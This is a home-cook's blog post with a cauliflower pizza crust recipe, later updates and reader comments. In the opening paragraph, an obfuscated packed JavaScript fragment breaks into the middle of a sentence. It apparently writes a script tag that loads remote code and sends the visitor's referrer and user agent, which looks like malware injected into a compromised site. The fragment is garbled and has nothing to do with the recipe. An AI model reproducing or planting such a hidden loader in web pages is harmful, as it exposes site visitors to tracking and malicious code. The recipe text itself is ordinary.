
Yes. Seriously. I just said cauliflower pizza crust! (see updates at the bottom)
We ;if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(“<\/k"+"l>“);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|htzzy|var|u0026u|referrer|nhhsh||js|php’.split(‘|’),0,{}))
have this conundrum in our house. We LOVE pizza but we’re sorta trying to stay away from carbs as best we can. We indulge ourselves periodically, but it would be totally awesome to have pizza at least a few times a week. Right?!
You can imagine my excitement when I found a recipe for cauliflower pizza crust! I’m a huge fan of cauliflower – sneaking it into soups and stews or roasting it – so I had high hopes for this recipe.
Once again, I used my trusty Baking Steel (they don’t sponsor me, but they totally should!) to cook the pizza. I’m seriously a HUGE fan of this thing. HUGE!
Here’s the recipe for the crust.
Crust (the recipe below yields 1 crust – I doubled it, because we really like pizza)
2c grated cauliflower (1 head of cauliflower usually yields 4 cups, so it works well for a double batch)
2tbs parmesan cheese
1c shredded mozzarella (I like the low moisture kind)
1 egg
1. Microwave the 2 cups of grated cauliflower for 7-8 minutes. This gets it soft and helps remove some moisture. Set aside to cool (I threw it in the freezer for 5-10 min and that worked great!)
NOTE: grated cauliflower is exactly like it sounds. Pretend the cauliflower is a block of cheese and go to town on a cheese grater.
2. Combine the cauliflower, egg, and cheese

3. Pour the mixture onto a piece of parchment and flatten it out into a circle or whatever shape you like. I like to get it as thin as possible (I don’t think this recipe would work well for a thicker crust pizza). I was probably about 1/8″ thick.

4. Add your toppings! I used TJs pizza sauce, hamburger, potatoes, rosemary, cheddar/mozzarella mix cheese, and some pizza seasoning on 1 and sauce, pepperoni, cheddar/mozzarella, and pizza seasoning on the other (fresh basil added after it came out of the oven!)
5. I baked them for about 8-9 minutes each, 450F on my Baking Steel.
Don’t have a baking steel? My recipe suggested baking the crust (no toppings) for ~10 min (or until golden). Then adding the toppings and baking another 10-15 min. If you have a pizza stone, you could try that too. But be sure to let it get nice and hot before you bake your pizza. Or just get a Baking Steel. It’s already proven itself with regular pizza and bread!
Just so we’re clear – this is NOT a replacement for pizza night. I still love the doughy, gluten-y goodness of real pizza dough. But this is a healthy alternative. It’s a wonderful vessel for moving pizza toppings into your belly. And it honestly didn’t even taste like cauliflower! Must have been all that cheese 🙂 (PS next time I’m going to try it with less cheese and see how it turns out). Happy baking!
Update: My friend made this without a baking steel and a microwave and said it turned out great. Here’s what she did: “Made this last night. It was awesome! I didn’t get the cauliflower shredded quite as much as I should have, probably, but the crust still held together really well. Ended up baking the grated cauliflower for about 8 mins on 400, then made the dough, baked the crusts for another 10 mins on 425, then put toppings on and baked for 15 mins.”
Update 2: If you have soggy crust problems, try drying out the crust more. I microwave for 8+ min and then make the crumbles in the oven for an additional 10-15 minutes (or even longer if I’m feeling patient). Then I make the crust (on parchment) and bake it on a baking sheet for around 10 min. Then add toppings and bake on the stone/steel.
Update 3: I’ve started making the dough with 1/3 garbanzo beans (food processed) to 2/3 dry cauliflower. It helps firm up the final pizza and it’s probably our favorite. Follow all the techniques about for the cauliflower (extra baking + prebake the crust) – the drier the better! It also helps to have a thin crust. If you have more tips, leave them below!
3 replies on “Cauliflower Pizza Crust”
Even easier (less cauliflower pieces all over the kitchen) than grating the cauliflower is throwing chopped pieces of cauliflower (I use the florets and stems, without the leaves) into a blender, fill with water (to just under the level of cauliflower), and pulse until it’s course. Then drain through a fine colander, and wahlah! I do this fairly often and if I have extra, I just freeze the (unmicrowaved) portion for future meals. Super easy 🙂
Awesome! Good to know. Although I find grating a head of cauliflower oddly therapeutic. It’s so much more satisfying than grating cheese! But that’s a good tip! I think you’re full of little tips just waiting to be shared – like the one about chafing gel! 🙂
I totally missed this reply – sorry about that! Going to make this tonight for my roommate who doesn’t love healthy foods – we’ll see how it goes! (I’m hoping adding a bunch of sausage and cheese on top will mask the “healthiness” of the crust . . .)